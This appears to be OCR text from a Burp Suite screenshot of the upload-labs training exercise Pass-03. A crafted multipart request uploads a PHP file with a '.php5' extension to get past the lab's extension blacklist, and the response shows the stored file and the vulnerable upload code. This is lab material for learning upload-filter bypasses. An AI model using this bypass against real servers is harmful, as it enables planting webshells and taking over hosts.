 1 × 2 × ...
Send Cancel < ▼ > ▼
Target: http://192.168.85
Request
Raw Params Headers Hex
1 POST /upload-labs/Pass-03/index.php?action=show_code HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101
Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------3851658227384509821218369​04483
8 Content-Length: 375
9 Origin:
10 Connection: close
11 Referer: http://1 /upload-labs/Pass-03/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------385165822738450982121836904483
15 Content-Disposition: form-data; name="upload_file"; filename="3.php5"
16 Content-Type: application/octet-stream
17
18 <?php phpinfo();?>
19 -----------------------------385165822738450982121836904483
20 Content-Disposition: form-data; name="submit"
21
22
23 -----------------------------385165822738450982121836904483--
24
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
55 <h3>任务/h3>
56 <p>上传一<code>webshell</code>到服务器/p>
57 </li>
58 <li>
59 <h3>上传区/h3>
60 <form enctype="multipart/form-data" method="post" onsubmit="r
checkFile()">
61 <p>请选择要上传的图片：
62 <input class="input_file" type="file" name="upload_file"/
63 <input class="button" type="submit" name="submit" value=
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/202111050305317784.php5" width="250p
</div>
69 </li>
70 <li id="show_code">
71 <h3>代码/h3>
72 <pre>
73 <code class="line-numbers language-php">$is_upload = false;
74 $msg = null;
75 if (isset($_POST['submit'])) {
76 if (file_exists(UPLOAD_PATH)) {
77 $deny_ext = array('.asp','.aspx','.php','.jsp');
78 $file_name = trim($_FILES['upload_file']['name']);
79 $file_name = deldot($file_name);//删除文件名末尾的点
80 $file_ext = strrchr($file_name, '.');
81 $file_ext = strtolower($file_ext); //转换为小写
82 $file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$D
83 $file_ext = trim($file_ext); //收尾去空
84
? < + > Type a search term